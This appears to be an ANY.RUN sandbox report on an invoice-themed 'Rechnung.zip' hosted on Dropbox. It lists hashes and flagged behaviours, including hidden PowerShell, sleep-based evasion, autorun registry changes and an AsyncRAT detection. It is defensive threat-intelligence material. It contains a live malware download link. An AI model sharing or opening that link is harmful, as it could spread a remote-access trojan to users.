




| URL: | https://dl.dropboxusercontent.com/scl/fi/f4krtvvsfqviyih5qd43a/Rechnung.zip?rlkey=8s88y8vv2qhvj83xaej6qwyhc&st=5vyj5k1e&dl=0 |
| Full analysis: | https://app.any.run/tasks/e0ebd392-e039-48ab-9d53-1faf95f98e82 |
| Verdict: | Malicious activity |
| Analysis date: | April 15, 2025, 19:02:07 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 061D01D76E55FF0B6FA65FB5F76442EE |
| SHA1: | AC2110367BE5C76EA12A1E1EA56DED6683385E26 |
| SHA256: | 2110E71A078951894A770521D31B40C4ACF5066C8A7F685D943730CBFA078FC3 |
| SSDEEP: | 3:N8RdNcvALtGTU6cXoDfQUBRDKdQLvwZOAcYUddcdfFEA3XKvTvO14:27NFGNfhKg15YUddcdfFEA3iJ |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1324)
- powershell.exe (PID: 6416)
- powershell.exe (PID: 7148)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 8056)
Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 7000)
Changes the autorun value in the registry
- reg.exe (PID: 8164)
ASYNCRAT has been detected (SURICATA)
- notepad.exe (PID: 7860)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 456)






